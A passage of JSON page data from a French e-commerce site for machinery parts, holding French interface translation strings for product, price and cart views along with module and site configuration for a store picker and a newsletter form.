marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","global.and":"et","global.pagination.page":"Page","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire"},"getUserPrices":false},"config":[],"translations":{"prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"ttc","prices.exVat":"ht","prices.empty":"Prix sur demande","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","global.and":"et","global.pagination.page":"Page","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire"}},{"constructorPath":["Store","StorePicker"],"rootNodeId":"blg-modid-storePickerMenu","jsData":{"storeViewPath":"\/sale-point","blockClass":"storePickerMenu"},"config":[],"translations":{"store.picker.action.changeStore":"Modifier","store.picker.action.locate":"Me g\u00e9olocaliser","store.picker.action.locateStore":"Mon magasin","store.picker.action.locateStoreShort":"Revendeurs","store.picker.availability.closed":"Ferm\u00e9","store.picker.availability.opened":"Ouvert","store.picker.distance.unit":"km","store.picker.marker.picto.alt":"Picto emplacement","store.picker.modal.title":"Trouver votre point de vente","store.picker.title":"Votre point de vente"}},{"constructorPath":["Nav","FooterMenu"],"rootNodeId":"blg-modid-footerMenu","jsData":{"siteName":"place_des_pros","companyName":"Place des pros"},"config":[],"translations":[]},{"constructorPath":["Cms","ContactForm"],"rootNodeId":"blg-modid-newsletterForm","jsData":{"isFormPosted":false,"isSuccess":false,"feedbackType":"newsletter","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","errorData":[],"options":{"target":"newsletter","hiddenValues":[],"postRequest":null,"defaultVariable":false,"getVariableFromApi":null,"ccContactId":null,"crmContactId":null,"crmContactsByRequirement":[],"display":{"modal":false,"remainModal":false,"modalId":"","ownSendForm":"","specificContact":null,"bccContact":null,"specificSMTP":null,"item":{"title":false,"customTitle":false,"formLogo":false,"introductionKey":false,"introductionCmsBlock":false,"cgvAcceptation":false,"caption":false,"captionCmsBlock":false,"specificButtonTrans":null}},"activityTagSiteLang":[],"addGTM":false,"noAutomaticCC":false,"blockClass":"newsletterForm","formParams":{"_all":{"label":"placeholder"}},"priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"recaptcha":{"publicKey":"6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL","__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml"},"indexationStrategy":{"default":"index, follow","__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"templatePrefixForGroups":{"supplier":["extranetSupplier","admin"],"noCart":["extranetSupplier","extranet"],"retailer":["retailer"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"private":{"enabled":false,"routeExceptions":["login","show_exception","email_checker","robots_txt","checkout_automatic_feedback","well_known","forgotten_password"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"mainRequest":{"host":"www.placedespros.com","baseUrl":"","basePath":"","locale":"fr_FR","pathInfo":"\/article\/caoutchouc-484","method":"GET","requestUri":"\/article\/caoutchouc-484","schemeAndHttpPost":"https:\/\/www.placedespros.com","scheme":"https","queryString":null},"userClientData":{"token":"","ip":"104.23.243.65","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; 